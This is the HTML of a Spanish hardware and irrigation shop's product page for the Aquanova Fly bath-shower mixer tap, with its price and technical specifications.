<div class="it_RIWAFKUOTEUE col-12     icon-links d-flex align-items-center justify-content-between">
<div class="module ">  <div class="displayTop_menu top-level jxmegamenu_item default-menu top-global" id="_desktop_top_menu">
    <div class="title_block hidden-lg-up"><span>Menú</span></div>
    <ul class="menu clearfix top-level-menu jxmegamenu_item">
              <li class="mega_menu_borders simple top-level-menu-li jxmegamenu_item it_23169354">
                    <a class="it_23169354 top-level-menu-li-a jxmegamenu_item" href="https://www.comercialmoreno.com/13-riego">
                          Riego                                      </a>
                                <ul class="is-simplemenu jxmegamenu_item first-level-menu it_23169354">
                              
      <li class="category">
                                <a href="https://www.comercialmoreno.com/26-fertirrigacion" title="Fertirrigación">Fertirrigación</a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/43-bombas-dosificadoras" title="Bombas dosificadoras">Bombas dosificadoras</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/44-abonadoras" title="Abonadoras">Abonadoras</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/45-venturis" title="Venturis">Venturis</a>
              </li>
      </ul>

          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/65-tuberias" title="Tuberías">Tuberías</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/64-jardineria" title="Jardinería">Jardinería</a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/135-aspersores" title="Aspersores">Aspersores</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/136-programadores" title="Programadores">Programadores</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/137-electrovalvulas" title="Electroválvulas">Electroválvulas</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/138-mangueras" title="Mangueras">Mangueras</a>
              </li>
      </ul>

          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/57-microirrigacion" title="Microirrigación">Microirrigación</a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/115-azud-fit" title="AZUD FIT">AZUD FIT</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/116-azud-fit-plus" title="AZUD FIT PLUS">AZUD FIT PLUS</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/117-cinta" title="Cinta">Cinta</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/118-microtubo" title="Microtubo">Microtubo</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/119-accesorios" title="Accesorios">Accesorios</a>
              </li>
      </ul>

          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/60-depositos" title="Depósitos">Depósitos</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/24-accesorios" title="Accesorios">Accesorios</a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/31-pvc" title="PVC">PVC</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/32-polietileno" title="Polietileno">Polietileno</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/33-valvuleria" title="Valvulería">Valvulería</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/57-microirrigacion" title="Microirrigación">Microirrigación</a>
                  
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/115-azud-fit" title="AZUD FIT">AZUD FIT</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/116-azud-fit-plus" title="AZUD FIT PLUS">AZUD FIT PLUS</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/117-cinta" title="Cinta">Cinta</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/118-microtubo" title="Microtubo">Microtubo</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/119-accesorios" title="Accesorios">Accesorios</a>
              </li>
      </ul>

              </li>
      </ul>

          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/27-goteros-para-riego" title="Goteros para Riego">Goteros para Riego</a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/49-netafim" title="Netafim">Netafim</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/50-navia" title="Navia">Navia</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/51-regulable" title="Regulable">Regulable</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/52-microaspersion" title="Microaspersión">Microaspersión</a>
              </li>
      </ul>

          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/25-filtracion" title="Filtración">Filtración</a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/37-manual" title="Manual">Manual</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/38-semiautomatico" title="Semiautomático">Semiautomático</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/39-automatico" title="Automático">Automático</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/40-hidrociclones" title="Hidrociclones">Hidrociclones</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/41-repuestos" title="Repuestos">Repuestos</a>
              </li>
      </ul>

          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/63-complementos" title="Complementos">Complementos</a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/131-collarines" title="Collarines">Collarines</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/132-ventosas" title="Ventosas">Ventosas</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/133-manometros" title="Manometros">Manometros</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/134-contadores-de-agua" title="Contadores de Agua">Contadores de Agua</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/161-adhesivos-y-selladores" title="Adhesivos y Selladores">Adhesivos y Selladores</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/60-depositos" title="Depósitos">Depósitos</a>
              </li>
      </ul>

          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/28-bombas" title="Bombas">Bombas</a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/126-sumergibles" title="Sumergibles">Sumergibles</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/127-horizontales" title="Horizontales">Horizontales</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/129-aguas-sucias" title="Aguas Sucias">Aguas Sucias</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/130-motobombas" title="Motobombas">Motobombas</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/162-accesorios" title="Accesorios">Accesorios</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/164-cuadros" title="Cuadros">Cuadros</a>
              </li>
      </ul>

          </li>
  
                          </ul>
                            </li>
              <li class=" simple top-level-menu-li jxmegamenu_item it_33698004">
                    <a class="it_33698004 top-level-menu-li-a jxmegamenu_item" href="https://www.comercialmoreno.com/61-piscina">
                          Piscina                                      </a>
                                <ul class="is-simplemenu jxmegamenu_item first-level-menu it_33698004">
                              
      <li class="category">
                                <a href="https://www.comercialmoreno.com/98-piscinas-desmontables" title="Piscinas desmontables">Piscinas desmontables</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/99-equipos-de-desinfeccion" title="Equipos de Desinfección">Equipos de Desinfección</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/100-limpieza-de-piscina" title="Limpieza de piscina">Limpieza de piscina</a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/173-limpiafondos-de-piscina" title="Limpiafondos de piscina ">Limpiafondos de piscina </a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/174-recoge-hojas-de-piscina" title="Recoge hojas de piscina">Recoge hojas de piscina</a>
              </li>
      </ul>

          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/101-tratamiento-de-piscina" title="Tratamiento de Piscina ">Tratamiento de Piscina </a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/151-multiaccion" title="Multiacción">Multiacción</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/152-desinfeccion-con-cloro" title="Desinfección con Cloro">Desinfección con Cloro</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/153-antialgas" title="Antialgas">Antialgas</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/154-floculantes" title="Floculantes">Floculantes</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/155-reguladores" title="Reguladores">Reguladores</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/156-limpiadores" title="Limpiadores">Limpiadores</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/158-electrolisis" title="Electrólisis">Electrólisis</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/102-analisis-del-agua" title="Análisis del Agua">Análisis del Agua</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/99-equipos-de-desinfeccion" title="Equipos de Desinfección">Equipos de Desinfección</a>
              </li>
      </ul>

          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/103-bombas-de-filtracion" title="Bombas de filtración">Bombas de filtración</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/105-filtracion" title="Filtración">Filtración</a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/103-bombas-de-filtracion" title="Bombas de filtración">Bombas de filtración</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/104-cuadros-electricos" title="Cuadros Eléctricos">Cuadros Eléctricos</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/175-filtros-de-arena" title="Filtros de arena ">Filtros de arena </a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/176-materiales-filtrantes" title="Materiales Filtrantes ">Materiales Filtrantes </a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/177-cartuchos-de-recambio" title="Cartuchos de recambio">Cartuchos de recambio</a>
              </li>
      </ul>

          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/107-accesorios-de-piscina" title="Accesorios de Piscina ">Accesorios de Piscina </a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/106-iluminacion" title="Iluminación">Iluminación</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/163-equipamiento-del-vaso" title="Equipamiento del vaso">Equipamiento del vaso</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/178-escaleras-para-piscina" title="Escaleras para piscina ">Escaleras para piscina </a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/179-ducha-de-piscina" title="Ducha de piscina">Ducha de piscina</a>
              </li>
      </ul>

          </li>
  
                          </ul>
                            </li>
              <li class=" top-level-menu-li jxmegamenu_item it_48049068">
                    <a class="it_48049068 top-level-menu-li-a jxmegamenu_item" href="https://www.comercialmoreno.com/14-calefaccion-y-climatizacion">
                          Calefacción y Climatización                                      </a>
                                      </li>
              <li class="mega_menu_borders simple top-level-menu-li jxmegamenu_item it_42959119">
                    <a class="it_42959119 top-level-menu-li-a jxmegamenu_item" href="https://www.comercialmoreno.com/12-energia-solar">
                          Energía Solar                                      </a>
                                <ul class="is-simplemenu jxmegamenu_item first-level-menu it_42959119">
                              
      <li class="category">
                                <a href="https://www.comercialmoreno.com/66-baterias" title="Baterías">Baterías</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/67-inversores" title="Inversores">Inversores</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/68-reguladores-de-carga" title="Reguladores de Carga">Reguladores de Carga</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/69-modulos-solares" title="Módulos Solares">Módulos Solares</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/70-bombeo-solar" title="Bombeo Solar">Bombeo Solar</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/160-autoconsumo" title="Autoconsumo">Autoconsumo</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/159-suministro-electrico" title="Suministro eléctrico">Suministro eléctrico</a>
          </li>
  
                          </ul>
                            </li>
              <li class=" simple top-level-menu-li jxmegamenu_item it_55869804">
                    <a class="it_55869804 top-level-menu-li-a jxmegamenu_item" href="https://www.comercialmoreno.com/16-fontaneria">
                          Fontanería                                      </a>
                                <ul class="is-simplemenu jxmegamenu_item first-level-menu it_55869804">
                              
      <li class="category">
                                <a href="https://www.comercialmoreno.com/80-acs" title="ACS">ACS</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/81-tratamiento-de-agua" title="Tratamiento de Agua">Tratamiento de Agua</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/82-fregaderos" title="Fregaderos">Fregaderos</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/83-griferia" title="Grifería">Grifería</a>
          </li>
  

      <li class="category">
                                <a href="https://www.comercialmoreno.com/79-accesorios" title="Accesorios">Accesorios</a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/143-laton-pe" title="Latón PE">Latón PE</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/144-laton-roscado" title="Latón roscado">Latón roscado</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/145-valvulas" title="Válvulas">Válvulas</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/170-reticulado" title="Reticulado">Reticulado</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/193-ppr" title="PPR">PPR</a>
              </li>
      </ul>

          </li>
  
                          </ul>
                            </li>
              <li class=" simple top-level-menu-li jxmegamenu_item it_95423769">
                    <a class="it_95423769 top-level-menu-li-a jxmegamenu_item" href="https://www.comercialmoreno.com/20-maquinaria">
                          Maquinaria                                      </a>
                                <ul class="is-simplemenu jxmegamenu_item first-level-menu it_95423769">
                              
      <li class="category">
                                <a href="https://www.comercialmoreno.com/85-karcher" title="Karcher">Karcher</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/86-vareadores" title="Vareadores">Vareadores</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/87-motosierras" title="Motosierras">Motosierras</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/88-tijeras-a-bateria" title="Tijeras a Batería">Tijeras a Batería</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/89-atadora-electrica" title="Atadora Eléctrica">Atadora Eléctrica</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/90-sopladores" title="Sopladores">Sopladores</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/91-desbrozadoras" title="Desbrozadoras">Desbrozadoras</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/92-grupos-electrogenos" title="Grupos Electrógenos">Grupos Electrógenos</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/93-soldadoras" title="Soldadoras">Soldadoras</a>
          </li>
  

      <li class="category">
                                <a href="https://www.comercialmoreno.com/95-cortasetos" title="Cortasetos">Cortasetos</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/96-cortacesped" title="Cortacésped">Cortacésped</a>
          </li>
  
                          </ul>
                            </li>
              <li class=" simple top-level-menu-li jxmegamenu_item it_67104769">
                    <a class="it_67104769 top-level-menu-li-a jxmegamenu_item" href="https://www.comercialmoreno.com/62-ferreteria">
                          Ferreteria                                      </a>
                                <ul class="is-simplemenu jxmegamenu_item first-level-menu it_67104769">
                              
      <li class="category">
                                <a href="https://www.comercialmoreno.com/110-herramientas-electricas" title="Herramientas eléctricas">Herramientas eléctricas</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/111-herramientas" title="Herramientas">Herramientas</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/148-corte-y-poda" title="Corte y poda">Corte y poda</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/149-agricultura-y-jardineria" title="Agricultura y jardinería">Agricultura y jardinería</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/150-sulfato" title="Sulfato">Sulfato</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/112-quimicos" title="Químicos">Químicos</a>
          </li>
  
                          </ul>
                            </li>
              <li class=" top-level-menu-li jxmegamenu_item it_72369864">
                    <a class="it_72369864 top-level-menu-li-a jxmegamenu_item" href="https://www.comercialmoreno.com/85-karcher">
                          Karcher                                      </a>
                                      </li>
          </ul>
  </div>
</div>
<div class="module "><div id="_desktop_jxsearch">
  <div id="jxsearchblock">
		 <span class="expand-more" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
      <span class="bigmug-icons">&#xe09c;</span>
    </span>
    <form id="jxsearchbox" method="get" action="https://www.comercialmoreno.com/jxsearch">
            <select name="search_categories" class="form-control">
                  <option  value="2">No hay productos encontrados</option>
                  <option  value="13">--Riego</option>
                  <option  value="24">---Accesorios</option>
                  <option  value="31">----PVC</option>
                  <option  value="32">----Polietileno</option>
                  <option  value="33">----Valvulería</option>
                  <option  value="57">----Microirrigación</option>
                  <option  value="115">-----AZUD FIT</option>
                  <option  value="116">-----AZUD FIT PLUS</option>
                  <option  value="117">-----Cinta</option>
                  <option  value="118">-----Microtubo</option>
                  <option  value="119">-----Accesorios</option>
                  <option  value="25">---Filtración</option>
                  <option  value="37">----Manual</option>
                  <option  value="38">----Semiautomático</option>
                  <option  value="39">----Automático</option>
                  <option  value="40">----Hidrociclones</option>
                  <option  value="41">----Repuestos</option>
                  <option  value="26">---Fertirrigación</option>
                  <option  value="43">----Bombas dosificadoras</option>
                  <option  value="44">----Abonadoras</option>
                  <option  value="45">----Venturis</option>
                  <option  value="27">---Goteros para Riego</option>
                  <option  value="49">----Netafim</option>
                  <option  value="50">----Navia</option>
                  <option  value="51">----Regulable</option>
                  <option  value="52">----Microaspersión</option>
                  <option  value="28">---Bombas</option>
                  <option  value="126">----Sumergibles</option>
                  <option  value="127">----Horizontales</option>
                  <option  value="129">----Aguas Sucias</option>
                  <option  value="130">----Motobombas</option>
                  <option  value="162">----Accesorios</option>
                  <option  value="164">----Cuadros</option>
                  <option  value="63">---Complementos</option>
                  <option  value="131">----Collarines</option>
                  <option  value="132">----Ventosas</option>
                  <option  value="133">----Manometros</option>
                  <option  value="134">----Contadores de Agua</option>
                  <option  value="161">----Adhesivos y Selladores</option>
                  <option  value="60">----Depósitos</option>
                  <option  value="64">---Jardinería</option>
                  <option  value="135">----Aspersores</option>
                  <option  value="136">----Programadores</option>
                  <option  value="137">----Electroválvulas</option>
                  <option  value="138">----Mangueras</option>
                  <option  value="65">---Tuberías</option>
                  <option  value="12">--Energía Solar</option>
                  <option  value="66">---Baterías</option>
                  <option  value="67">---Inversores</option>
                  <option  value="68">---Reguladores de Carga</option>
                  <option  value="69">---Módulos Solares</option>
                  <option  value="70">---Bombeo Solar</option>
                  <option  value="160">---Autoconsumo</option>
                  <option  value="159">---Suministro eléctrico</option>
                  <option  value="61">--Piscina</option>
                  <option  value="98">---Piscinas desmontables</option>
                  <option  value="100">---Limpieza de piscina</option>
                  <option  value="173">----Limpiafondos de piscina </option>
                  <option  value="174">----Recoge hojas de piscina</option>
                  <option  value="101">---Tratamiento de Piscina </option>
                  <option  value="151">----Multiacción</option>
                  <option  value="152">----Desinfección con Cloro</option>
                  <option  value="153">----Antialgas</option>
                  <option  value="154">----Floculantes</option>
                  <option  value="155">----Reguladores</option>
                  <option  value="156">----Limpiadores</option>
                  <option  value="158">----Electrólisis</option>
                  <option  value="102">----Análisis del Agua</option>
                  <option  value="99">----Equipos de Desinfección</option>
                  <option  value="105">---Filtración</option>
                  <option  value="103">----Bombas de filtración</option>
                  <option  value="104">----Cuadros Eléctricos</option>
                  <option  value="175">----Filtros de arena </option>
                  <option  value="176">----Materiales Filtrantes </option>
                  <option  value="177">----Cartuchos de recambio</option>
                  <option  value="107">---Accesorios de Piscina </option>
                  <option  value="106">----Iluminación</option>
                  <option  value="163">----Equipamiento del vaso</option>
                  <option  value="178">----Escaleras para piscina </option>
                  <option  value="179">----Ducha de piscina</option>
                  <option  value="14">--Calefacción y Climatización</option>
                  <option  value="71">---Estufas de Leña</option>
                  <option  value="72">---Estufas de Pellet</option>
                  <option  value="180">---Chimeneas para el hogar</option>
                  <option  value="181">----Chimenea Insertable y Cassette</option>
                  <option  value="183">----Chimenea Calefactora</option>
                  <option  value="182">---Calderas y  calentadores</option>
                  <option  value="75">----Calderas de Gas</option>
                  <option  value="74">----Calderas de Gasoil</option>
                  <option  value="185">----Calderas de Pellets</option>
                  <option  value="187">----Calderas de leña</option>
                  <option  value="76">---Aerotermia</option>
                  <option  value="78">---Tubos y Accesorios</option>
                  <option  value="165">----INOX</option>
                  <option  value="166">----INOX-AISLADO</option>
                  <option  value="167">----Vitrificado</option>
                  <option  value="168">----Mantenimiento</option>
                  <option  value="16">--Fontanería</option>
                  <option  value="80">---ACS</option>
                  <option  value="81">---Tratamiento de Agua</option>
                  <option  value="82">---Fregaderos</option>
                  <option  value="83">---Grifería</option>
                  <option  value="79">---Accesorios</option>
                  <option  value="143">----Latón PE</option>
                  <option  value="144">----Latón roscado</option>
                  <option  value="145">----Válvulas</option>
                  <option  value="170">----Reticulado</option>
                  <option  value="193">----PPR</option>
                  <option  value="20">--Maquinaria</option>
                  <option  value="85">---Karcher</option>
                  <option  value="86">---Vareadores</option>
                  <option  value="87">---Motosierras</option>
                  <option  value="88">---Tijeras a Batería</option>
                  <option  value="89">---Atadora Eléctrica</option>
                  <option  value="90">---Sopladores</option>
                  <option  value="91">---Desbrozadoras</option>
                  <option  value="92">---Grupos Electrógenos</option>
                  <option  value="93">---Soldadoras</option>
                  <option  value="95">---Cortasetos</option>
                  <option  value="96">---Cortacésped</option>
                  <option  value="62">--Ferretería</option>
                  <option  value="110">---Herramientas eléctricas</option>
                  <option  value="111">---Herramientas</option>
                  <option  value="112">---Químicos</option>
                  <option  value="148">---Corte y poda</option>
                  <option  value="149">---Agricultura y jardinería</option>
                  <option  value="150">---Sulfato</option>
                  <option  value="169">---Iluminación</option>
              </select>
      <input class="jx_search_query form-control" type="text" id="jx_search_query" name="search_query" placeholder="Buscar" value=""/>
      <button type="submit" name="jx_submit_search" class="btn btn-default button-search">
        <span>Buscar</span>
      </button>
      <div class="material-icons close_icon">&#xE5CD;</div>
    </form>
  </div>
</div></div></div></div></div></div></div>
  </div>
  <div class="isMegaHeader_mobile hidden-lg-up">
    
      <nav class="header-nav d-flex align-items-center justify-content-around  bg_lighter">
        <div id="_mobile_menu">
          <span class="dropdown-toggle" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="bigmug-icons">&#xE069;</i>
          </span>
          <div class="dropdown-menu menu-nav" aria-labelledby="dropdownMenuButton">
            <div class="js-top-menu mobile default-menu" id="_mobile_top_menu"></div>
          </div>
        </div>

        <div id="_mobile_settings">
          <span class="dropdown-toggle" id="dropdownSettingsButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="bigmug-icons">&#xe050;</i>
          </span>
          <div class="dropdown-menu menu-setting" aria-labelledby="dropdownSettingsButton">
            <div class="d-flex justify-content-around align-items-center">
              <div id="_mobile_lnk_wishlist_top" class="lnk_wishlist"></div>
              <div id="_mobile_compare_header" class="compare-header"></div>
            </div>
            <div id="_mobile_currency_selector"></div>
            <div id="_mobile_language_selector"></div>
            <div id="_mobile_links"></div>
          </div>
        </div>

        <div id="_mobile_user_info"></div>
        <div id="_mobile_cart"></div>
      </nav>
    

    <div id="_mobile_jxsearch" class="col-12"></div>

    <div class="d-flex header-top align-items-center flex-column flex-sm-row justify-content-sm-between">
      <div class=" text-center mobile_logo">
        <a href="https://www.comercialmoreno.com/">
          <img class="logo img-fluid" src="/img/comercial-moreno-logo-1597425872.jpg" alt="Comercial Moreno">
        </a>
      </div>
      <div id="_mobile_jxhtmlcontent"></div>
    </div>
  </div>

    
  </header>

  
    
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
  

  <section id="wrapper">
    

    
      
<div class="container-fluid">
  <div class="row">
    <nav data-depth="4" class="breadcrumb hidden-sm-down col-12">
      <ol itemscope itemtype="http://schema.org/BreadcrumbList">
		                            				
              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a itemprop="item" href="https://www.comercialmoreno.com/">
                  <span itemprop="name">Inicio</span>
                </a>
                <meta itemprop="position" content="1">
              </li>
            
                                      				
              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a itemprop="item" href="https://www.comercialmoreno.com/16-fontaneria">
                  <span itemprop="name">Fontanería</span>
                </a>
                <meta itemprop="position" content="2">
              </li>
            
                                      				
              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a itemprop="item" href="https://www.comercialmoreno.com/83-griferia">
                  <span itemprop="name">Grifería</span>
                </a>
                <meta itemprop="position" content="3">
              </li>
            
                                          </ol>
    </nav>
  </div>
</div>

    

    


    

        
  <div id="content-wrapper"  class="container-fluid" >
      
      
  <section id="main" class="product-carousel" itemscope itemtype="https://schema.org/Product">
    <meta itemprop="url" content="https://www.comercialmoreno.com/griferia/3033-monomando-bano-ducha-aquanova-fly.html">

    <div class="row primary-block">
      <div class="col-lg-6 product_left">
        
          <section class="page-content" id="content">
            
              
                
                  <div class="images-container">
  
    <div class="js-qv-mask mask">
      <div class="product-images js-qv-product-images">
                  <div class="thumb-container">
            <img
              class="thumb js-thumb  selected "
              data-image-medium-src="https://www.comercialmoreno.com/2646-medium_default/monomando-bano-ducha-aquanova-fly.jpg"
              data-image-large-src="https://www.comercialmoreno.com/2646-large_default/monomando-bano-ducha-aquanova-fly.jpg"
              src="https://www.comercialmoreno.com/2646-medium_default/monomando-bano-ducha-aquanova-fly.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
          </div>
              </div>
    </div>
  
  
    <div class="product-cover">
      <img class="js-qv-product-cover hidden-xs-down" src="https://www.comercialmoreno.com/2646-large_default/monomando-bano-ducha-aquanova-fly.jpg" alt="" title="" style="width:100%;" itemprop="image">
      <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
        <i class="bigmug-icons zoom-in">&#xe0db;</i>
      </div>
    </div>
  
</div>


                
              
            
          </section>
        
      </div>
      <div class="col-lg-6 product_right">
        
          <ul class="product-flags">
                      </ul>
        

        
          
            <h1 class="h1" itemprop="name">MONOMANDO BAÑO-DUCHA AQUANOVA FLY</h1>
          
        

        
            <div class="product-prices">


    
      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="EUR">

        <div class="current-price">
          <span itemprop="price" class="price" content="60.4">60,40 €</span>

          
                  </div>


        
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              Impuestos incluidos
            
      
    </div>

    
      <span id="product-availability">
              </span>
    
  </div>
        

        <div class="product-information">

          
            <div id="product-description-short-3033" itemprop="description"><p>Cartucho cerámico 40 mm.</p>
<p>Sistema de ahorro de agua incorporado Ecostop.</p>
<p>Sistema limitador de temperatura Termostop.</p>
<p>Caudal a 3 bar: 20 l/min Baño-ducha – 12 l/min Lavabo.</p>
<p>Nivel acústico a 3 bar: 20 dB.</p>
<p>Cromado: 15 micras de espesor de níquel, 0.3 micras de cromo.</p>
<p>Prestaciones de confort a nivel de fidelidad, sensibilidad y constancia en la selección de la temperatura.</p>
<p>Resiste presiones estáticas &gt; 30 bar y golpes de ariete de 50 bar.</p></div>
          

          <div class="product-actions">
            
              <form action="https://www.comercialmoreno.com/carrito" method="post" id="add-to-cart-or-refresh">
                <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                <input type="hidden" name="id_product" value="3033" id="product_page_product_id">
                <input type="hidden" name="id_customization" value="0" id="product_customization_id">

                
                  <div class="product-variants">
  </div>
                

                
                  <section class="product-discounts">
  </section>
                

                
                  <div class="product-add-to-cart">
      <span class="control-label">Cantidad</span>

    
      <div class="product-quantity clearfix">
        <div class="qty">
          <input
            type="text"
            name="qty"
            id="quantity_wanted"
            value="1"
            class="input-group"
            min="1"
            aria-label="Cantidad"
          >
        </div>

        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                      >
            <i class="material-icons shopping-cart">&#xE547;</i>
            Añadir al carrito
          </button>
        </div>
      </div>
    
    
    
      <p class="product-minimal-quantity">
              </p>
    
  </div>
                

                
                  <div class="product-additional-info">
  

      <div class="social-sharing">
      <span>Compartir</span>
      <ul>
                  <li class="facebook icon-gray"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.comercialmoreno.com%2Fgriferia%2F3033-monomando-bano-ducha-aquanova-fly.html" class="text-hide" title="Compartir" target="_blank">Compartir</a></li>
                  <li class="twitter icon-gray"><a href="https://twitter.com/intent/tweet?text=MONOMANDO+BA%C3%91O-DUCHA+AQUANOVA+FLY https%3A%2F%2Fwww.comercialmoreno.com%2Fgriferia%2F3033-monomando-bano-ducha-aquanova-fly.html" class="text-hide" title="Tuitear" target="_blank">Tuitear</a></li>
